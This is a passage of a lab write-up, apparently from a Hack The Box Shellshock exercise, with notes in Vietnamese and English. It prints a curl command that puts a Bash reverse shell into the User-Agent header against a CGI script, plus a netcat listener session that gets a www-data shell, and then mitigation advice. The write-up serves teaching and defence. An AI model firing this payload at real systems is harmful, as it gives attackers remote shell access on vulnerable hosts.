
curl -H 'User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/10.10.14.38/7777 0>&1' http://10.129.204.231/cgi-bin/access.cgi
Listener:
1
2
3
4
5
6
sudo nc -lvnp 7777

listening on [any] 7777 ...
connect to [10.10.14.38] from (UNKNOWN) [10.129.204.231] 52840
www-data@htb:/usr/lib/cgi-bin$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
- Từ đây có thể tìm data nhạy cảm, escalate privilege, hoặc dùng host này để pivot vào mạng nội bộ (network pentest).
Mitigation
- Cách nhanh nhất: update Bash lên bản vá.
- Với hệ thống Ubuntu/Debian EOL: có thể phải upgrade package manager trước.
- Với thiết bị IoT dùng CGI không thể update: đảm bảo không expose ra internet, cân nhắc decommission.
- Nếu host quan trọng và tổ chức chấp nhận rủi ro: firewall host trong mạng nội bộ (giải pháp tạm, không triệt để).
Closing Thoughts
- Shellshock đã gần 10 năm tuổi nhưng vẫn gặp trong thực tế, đặc biệt ở thiết bị IoT dùng CGI — đáng để kiểm tra kỹ khi assessment, có thể là foothold dễ dàng.
Question 1
Enumerate the host, exploit the Shellshock vulnerability, and submit the contents of the flag.txt file located on the server.

Port scan

Access the page, glean notthing
Fuzz for .cgi script
Testing for vulnerability
Get the flag